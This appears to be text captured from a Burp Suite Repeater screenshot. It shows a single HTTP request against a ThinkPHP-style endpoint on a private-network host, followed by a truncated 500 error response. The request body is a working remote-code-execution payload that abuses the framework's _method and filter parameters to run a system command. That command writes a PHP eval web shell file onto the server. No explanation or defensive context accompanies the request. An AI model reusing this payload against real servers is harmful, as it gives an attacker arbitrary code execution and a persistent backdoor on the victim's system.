 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Add Custom Header
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.125:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.43.125:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 118
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ech
o '<?php @eval($_POST['m']);?>'>mzzdshell.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 08 Sep 2020 07:59:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 7332
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica,
Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
? < + > Type a search term 0 matches
Done 7,546 bytes | 17 millis